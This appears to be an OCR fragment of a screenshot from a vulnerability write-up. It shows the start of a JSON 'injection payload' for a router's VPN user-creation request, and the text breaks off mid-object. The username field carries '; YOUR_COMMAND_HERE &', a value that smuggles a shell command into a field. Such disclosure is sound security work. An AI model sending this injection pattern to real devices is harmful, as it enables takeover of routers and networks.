
requests. You’ll find it in the
request URLs.
Injection payload
1
{
2
"vpn"
: {
3
"table"
: 
"user"
,
4
"para"
: {
5
"username"
: 
"; YOUR_COMMAND_HERE &
6
"password"
: 
"password1"
,
7
"type"
: 
"l2tp"
,
8
"netmode"
: 
"client2lan"
,
9
"localip"
: 
"192.168.2.1"
,
10
"dns"
: 
"1.1.1.1"
,
11
"block"
: 
"0"
,
12
"ippool"
: 
"new"
,